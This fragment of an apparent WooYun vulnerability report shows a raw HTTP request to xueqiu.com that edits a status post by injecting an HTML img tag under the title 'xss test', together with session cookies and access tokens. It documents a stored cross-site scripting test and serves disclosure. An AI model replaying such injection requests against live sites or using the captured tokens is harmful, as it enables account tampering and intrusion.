 POST /service/poster HTTP/1.0
Host: xueqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cache-Control: no-cache, no-cache
X-Requested-With: XMLHttpRequest
Referer: http://xueqiu.com/6821196281
Cookie: Hm_lvt_1db88642e346389874251b5a1eded6e3=1355463385,1355466021,1355929318,1355931103; xq_a_token=nqV2xfNNlMgTRa5CjOQizl; xq_r_token=0gSVa4gxPeXMHYdkjo0V7b;
Hm_lpvt_1db88642e346389874251b5a1eded6e3=1355931103
Connection: keep-alive
Pragma: no-cache
Content-Length: 260
img标签
url=%2Fstatuses%2Fedit.json&data%5Bid%5D=22660651&data%5Bstatus%5D=%3Cimg+class%3D%22ke_img%22+src%3D%22http%3A%2F%2Fxqimg.b0.upaiyun.com%2F13bb3cf7ef0ec3fe411b4566
.jpg!custom.jpg%22+%2F%3E&data%5Btitle%5D=xss test&data%5Baccess_token%5D=nqV2xfNNlMgTRa5CjOQizl
www.wooyun.org